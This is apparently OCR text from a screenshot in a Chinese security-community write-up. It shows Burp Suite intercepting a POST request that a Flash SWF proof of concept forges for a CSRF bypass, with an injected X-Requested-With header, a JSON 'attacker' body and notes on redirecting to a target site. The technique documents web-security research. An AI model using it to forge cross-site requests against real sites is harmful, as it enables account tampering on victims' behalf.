 127.0.0.1/csrfbypa
问 火狐官方站点 新手上路 常用网址 用户登录
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
Intercept HTTP history WebSockets history Options
Request to http://geekboy.ninja:80 [166.62.27.185]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: geekboy.ninja 跳转的target.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/csrfbypass/csrf.swf
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest swf poc中添加的X-Request-With
Content-Length: 48
{"name":"attacker","email":"attacker@gmail.com"}
先知社区